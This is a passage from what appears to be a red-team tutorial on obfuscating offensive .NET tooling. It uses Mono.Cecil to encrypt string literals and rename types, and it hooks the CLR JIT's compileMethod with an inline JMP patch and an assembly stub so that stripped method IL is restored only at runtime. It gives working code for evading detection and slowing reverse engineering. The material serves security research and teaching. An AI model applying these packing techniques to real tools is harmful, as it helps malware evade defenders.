

}When executed, we will then have something that disassembles like this:





With the type names taken care of, let’s take a look at the body of the original methods:

With the strings being a bit of a giveaway, can we obfuscate them in any way? Well we know that the loading of a string is performed via the IL instruction ldstr, so we hunt for any ldstr instruction within enumerated method bodies:

if (method.HasBody)

{

var ilProc = method.Body.GetILProcessor();

for (var l = 0; l < ilProc.Body.Instructions.Count(); l++)

{

if (ilProc.Body.Instructions[l].OpCode == Mono.Cecil.Cil.OpCodes.Ldstr && (string)ilProc.Body.Instructions[l].Operand != "")

{

...

}

}

}Now we have a way to identify strings, what about we encrypt them? And as this is a POC, what about we encrypt them using a key delivered by a HTTP server to avoid anyone snooping on our binary? To do this we will start by retrieving the ldstr operand, which is the string being referenced. Taking this string value, we can then encrypt it using AES.

One of the issues we will need to contend with is replacing an instruction with something of differing length. For example, if we attempt to replace an instruction with something consisting of a larger length, any branch instructions within the method will likely fail, as any offsets within the method will be off.

If we look at a typical ldstr instruction, we see that it actually consists of 5 bytes (as the string parameter is actually a reference to a table rather than the string itself):

This means that we can replace a ldstr with something like a call instruction which also consists of 5 bytes:

In practice, this looks like this:

if (method.HasBody)

{

// Replace any LDSTR references with our string decryption call

var ilProc = method.Body.GetILProcessor();

for (var l = 0; l < ilProc.Body.Instructions.Count(); l++)

{

if (ilProc.Body.Instructions[l].OpCode == Mono.Cecil.Cil.OpCodes.Ldstr && (string)ilProc.Body.Instructions[l].Operand != "")

{

// AES encrypt the referenced string with our key

var encrypted = Utils.EncryptStringToBytes_Aes((string)ilProc.Body.Instructions[l].Operand, Utils.CreateKey("SecretKey"), IV);

List<byte> c = new List<byte>();

c.AddRange(IV);

c.AddRange(new byte[] { 0xDE, 0xAD, 0xBE, 0xEF, 0xDE, 0xAD, 0xBE, 0xEF });

c.AddRange(encrypted);

// Add the encrypted string to be returned by our decrypting function

strings.Add((string)Convert.ToBase64String(c.ToArray()));

// Add a new method which will call into our <Module>.Strings function to keep the instruction len at 5 bytes

var tempType = new TypeDefinition(IDENTIFIER + Utils.RandomString(7),

Utils.RandomString(7),

TypeAttributes.Class |

TypeAttributes.Public |

TypeAttributes.BeforeFieldInit,

module.TypeSystem.Object

);

var stringTempMethod = new MethodDefinition(IDENTIFIER + Utils.RandomString(7),

MethodAttributes.Static |

MethodAttributes.Public,

module.TypeSystem.String

);

tempType.Methods.Add(stringTempMethod);

// Add a new method which will call the string decryption routine

module.Types.Add(tempType);

// Add a call to the <Module>.Strings method, returning the decrypted string

stringTempMethod.Body.Instructions.Add(Instruction.Create(OpCodes.Ldc_I4, strings.Count - 1));

stringTempMethod.Body.Instructions.Add(Instruction.Create(OpCodes.Call, stringsMethod));

stringTempMethod.Body.Instructions.Add(Instruction.Create(OpCodes.Ret));

// Replace the LDSTR instruction with a call to our decryption routine

ilProc.Replace(ilProc.Body.Instructions[l], Instruction.Create(OpCodes.Call, stringTempMethod));

}

}The code for the above can be found here along with the IL for the decryption routine.



When we go ahead and add this into our build pipeline and grab the resulting artifact, we can see that methods which used to look like this:

Now look like this:

But when executed, we see that everything works just as it originally did:

To be honest, you could take this as far as you want (for example, harvesting common class and method names and using these rather than random names), but hopefully this example gives you an idea of just how powerful Cecil can be for automating the obfuscation of tools, and when combined with a platform like Azure DevOps, we know that each merge of a tool on Github will receive this same level of obfuscation without having to touch Visual Studio.

Now, although we have done a lot with the target, ultimately we have an assembly which can be stepped through with a .NET debugger to reveal its true nature (as long as the decryption key can be captured). What if we can cause a bit more pain by forcing analysis from the managed .NET world into the unmanaged world? This idea is actually already used by certain .NET packers, but I still find that some aren’t aware of the technique, which of course helps when you are hoping to delay the detection or reversing of your tools.

Packing your Build - Going Native

The concept itself is actually straight forward… we will obfuscate our IL code, and instrument the .NET CLR to restore it to its original state during execution. But before we can do this, we will need to understand a little about how our .NET application code is converted to native code by the CLR during runtime.

Before I continue, it’s worth giving a shout out to Jerry Wang’s post on Codeproject here. His post covers the redirection of .NET via CLR hooking and is pretty much the goto on this topic.

.NET as we know consists of a JIT compiler, meaning that code is compiled to an intermediate language and is converted to native code when it is due to be executed. The engine responsible for completing this transformation is CLRJIT.DLL, which is part of the installed .NET framework within \Windows\Microsoft.NET.



So, is it possible to get position ourselves within this JIT process? To understand this, we need to dig deep within CLRJIT.DLL:



Let’s fire-up WinDBG and see how this JIT process works. First we need to know where to add a breakpoint to view the translation of IL to native code. If we review the open source DotNet CLR, we can actually see CILJIT::compileMethod is a good candidate:



To demo how JIT compilation works within .NET, we can use Powershell as our test case. We start by adding a breakpoint to CILJit::compileMethod and attempting to execute something which will likely force the JIT process into play, such as Add-Type. Doing this will cause our breakpoint to be hit, showing we are in the right place to start our analysis:

Now if you want to play around with the .NET JIT process at this point, load the SOS extension with:

.loadby sos clrWith the SOS extension loaded, continue execution and invoke the method we created with Add-Type using:

[AAA.BBB]::TestMethod()This should cause our breakpoint to be triggered again. Here we can use the SOS !dumpmd command to provide information on the method being compiled into native code:

!dumpmd poi(poi(methodInfo))



If we dump out the second argument to the CILJit::compileMethod method(this will be r8 as rcx will contain a this ptr), we see that the method is passed the raw IL bytes to be compiled:



And using the SOS extension, we can view this from within WinDBG:

Now… what happens if we invoke the same method again? This time we don’t trigger our breakpoint. The reason for this is that compileMethod is only invoked the first time that a IL needs to be compiled into native code. Once this is done, native code is cached and used for subsequent calls.

So now we have seen it in action, it’s pretty obvious that CILJit::compileMethod is our candidate for hooking, allowing us to intercept and modify raw IL before being JITed. Next we need to decide on just how we will obfuscate the compiled methods.

To demonstrate this concept within our POC, we will look to extract the IL from each method and place it within a resource file. Then we can replace the body of each method with an offset into this resource file. With our offset being passed via a hooked compileMethod call, we are then free to retrieve the original IL from the resource contents and substitute the method body with the true IL.



To achieve this, the first thing we will need to create is our code which will hook CILJit::compileMethod. Unfortunately this method isn’t exposed as an export from CLRJIT.DLL, however if we refer again to the DotNet CLR source, we find that an exported DLL function of getJit will return a reference to an instance of the class CILJit:

This means that we can grab a pointer to the compileMethod function via the VTable returned from the getCil export:

// Get the exported getJit function

getJitExport getJit = (getJitExport)GetProcAddress(LoadLibraryA("clrjit.dll"), "getJit");

// Call to get an instance to vtable for ICorJitCompiler object

void *vtable = getJit();

// Get compileMethod method from vtable

void *compileMethod = *(void **)(*(void **)vtable);Now that we have a pointer to CILJit::compileMethod, we can patch in a hook to intercept calls. To do this we can add a JMP at the beginning of compileMethod:

// JMP hook we will inject into the compileMethod function

char jmpHook[] = "\x48\xb8\x41\x41\x41\x41\x41\x41\x41\x41\xff\xe0";

...

VirtualProtect(compileMethod, sizeof(jmpHook), PAGE_EXECUTE_READWRITE, &oldProtect);

// Copy our hook into compileMethod

memcpy(compileMethod, jmpHook, sizeof(jmpHook));

VirtualProtect(compileMethod, sizeof(jmpHook), oldProtect, &oldNewProtect);As we also need a way to retain current register values, we will add a small stub which is responsible for saving all active registers, jumping into our hook, and then restoring registers and the stack before returning execution to compileMethod:

push rsp

push rax

push rbx

mov rax, qword [rsp + 0x48] ; Save arguments for passing to hook

mov rbx, qword [rsp + 0x50]

push rcx

push rdx

push r8

push r9

push r10

push r11

push r12

push r13

push r14

push r15

push rsi

push rdi

sub rsp, 0x60

mov rcx, rdx

mov rdx, r8

mov r8, r9

mov r9, rax

mov qword [rsp + 0x28], rbx

movabs rax, 0x4141414141414141 ; updated to our C hook

call rax

add rsp, 0x60

pop rdi

pop rsi

pop r15

pop r14

pop r13

pop r12

pop r11

pop r10

pop r9

pop r8

pop rdx

pop rcx

pop rbx

pop rax

pop rsp

mov rax, rsp

mov qword [rax + 8], rbx

mov qword [rax + 0x10], rbp

mov qword [rax + 0x18], rsi

movabs rbx, 0x4242424242424242 ; updated to compileMethod ptr

jmp rbxOur actual hook code is going to be pretty straight forward, mirroring the original CILJit::compileMethod:

void compileMethodHook(class ICorJitInfo* compHnd, CORINFO_METHOD_INFO* methodInfo, unsigned flags, BYTE** entryAddress, ULONG* nativeSizeOfCode) {

DWORD oldProtect;

DWORD oldOldProtect;

printf("Inside of our .NET hook\n");

return;

}With the core components crafted, we will wrap all of this up in a DLL and expose an export which we can call via our .NET tool:

extern "C" {

__declspec(dllexport) void Run(void* resourceData) {

// Hook code here

}

}With our native hook prepared, we need a way to load our code during the execution of our obfuscated tool. To help with this we can use the previously discussed module initialiser technique to load our compiled hook DLL from an embedded resource. Once loaded we can then invoke the exported Run method along with a pointer to the resource data.

One difference from the previous example however is that we now need to invoke a DLL export via pinvoke. Cecil allows us to do this easily:

var il = method.Body.GetILProcessor();

// Add a reference to our hook DLL

var loaderRef = new ModuleReference("loader.dll");

cecilAssembly.MainModule.ModuleReferences.Add(loaderRef);

// Create our pinvoke method definition for loader.dll!Run

MethodDefinition ourlibrary = new MethodDefinition("Run",

Mono.Cecil.MethodAttributes.Public |

Mono.Cecil.MethodAttributes.HideBySig |

Mono.Cecil.MethodAttributes.Static |

Mono.Cecil.MethodAttributes.PInvokeImpl,

cecilAssembly.MainModule.TypeSystem.Void

);

// Add our [DllImport] attribute

ourlibrary.PInvokeInfo = new PInvokeInfo(PInvokeAttributes.NoMangle |

PInvokeAttributes.CharSetUnicode |

PInvokeAttributes.SupportsLastError |

PInvokeAttributes.CallConvWinapi,

"Run",

loaderRef

);

// Add our pinvoke method definition parameters

ourlibrary.Parameters.Add(new ParameterDefinition("data", Mono.Cecil.ParameterAttributes.None, cecilAssembly.MainModule.TypeSystem.IntPtr));

// Add the method definition to xpnsec.win32 class

var t = new TypeDefinition("xpnsec", "win32", TypeAttributes.Class | TypeAttributes.Public, cecilAssembly.MainModule.TypeSystem.Object);

t.Methods.Add(ourlibrary);

cecilAssembly.MainModule.Types.Add(t);Now we have a way to intercept parameters passed to compileMethod, we need to identify methods which have had their IL removed. A simple way to do this is to add a signature to each method that we have obsufcated and which we can identify within our hook. For example, if we use the following IL:

nop

nop

nop

nop

ldc_I4 [offset_to_il_in_resource]We can then search for this in the compileMethod hook with:

void compileMethodHook(class ICorJitInfo* compHnd, CORINFO_METHOD_INFO* methodInfo, unsigned flags, BYTE** entryAddress, ULONG* nativeSizeOfCode) {

if (methodInfo->ILCode[0] == 0x00 && methodInfo->ILCode[1] == 0x00 && methodInfo->ILCode[2] == 0x00 && methodInfo->ILCode[3] == 0x00 && methodInfo->ILCode[4] == 0x20) {

// This is a modified method

}

}All that is left to do is to prepare our target assembly by extracting method bodies, adding them to a resource, and replacing the body with our signature. Normally we would do this using Cecil, however the issue with modifying a binary in this way is that we cannot (as far as I know at least) replace method bodies without Cecil modifying the tokens corresponding to types. So instead we will need to parse methods within the PE file and update them manually.

Now we know that a method consists of IL bytecode, however we also need to know that a method consists of a header which prefixes the body. Currently there are 2 header formats, a “thin” format and a “fat” format. I won’t go into the internals too much as it isn’t important for what we are trying to achieve, but what we do need to know is how to identify the type of header. This is done by the first byte of a method definition, of which the first 2 bits of the first byte consisting of 10 signify a thin header type. If a header is thin, the length of the header is 1 byte, with a fat header consisting of 12 bytes.

As we don’t really care about the header other than the size, we can jump over this once we have identified the type. Once we are past this, we can add our raw IL, or in our case, our signature, which will be:

0x0 - nop

